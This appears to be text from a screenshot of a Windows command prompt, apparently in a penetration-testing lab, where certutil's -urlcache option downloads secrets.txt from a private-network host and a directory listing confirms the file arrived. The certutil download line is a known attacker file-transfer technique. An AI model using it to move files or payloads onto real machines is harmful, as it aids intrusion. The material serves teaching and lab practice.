 C:\Users\fcastle>certutil -urlcache -f http://192.168.202.128/secrets.txt secrets.txt
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\fcastle>dir
 Volume in drive C has no label.
 Volume Serial Number is 4CAD-30A1
 Directory of C:\Users\fcastle
05/28/2019  05:14 PM    <DIR>          .
05/28/2019  05:14 PM    <DIR>          ..
05/14/2019  07:48 PM    <DIR>          3D Objects
05/14/2019  07:48 PM    <DIR>          Contacts
05/14/2019  07:48 PM    <DIR>          Desktop
05/14/2019  07:48 PM    <DIR>          Documents
05/14/2019  07:48 PM    <DIR>          Downloads
05/14/2019  07:48 PM    <DIR>          Favorites
05/14/2019  07:48 PM    <DIR>          Links
05/14/2019  07:48 PM    <DIR>          Music
05/27/2019  10:11 PM    <DIR>          OneDrive
05/14/2019  07:48 PM    <DIR>          Pictures
05/14/2019  07:48 PM    <DIR>          Saved Games
05/14/2019  07:48 PM    <DIR>          Searches
05/28/2019  05:14 PM                 9 secrets.txt
05/14/2019  07:48 PM    <DIR>          Videos
               1 File(s)              9 bytes
              15 Dir(s)  47,476,576,256 bytes free
C:\Users\fcastle>type secrets.t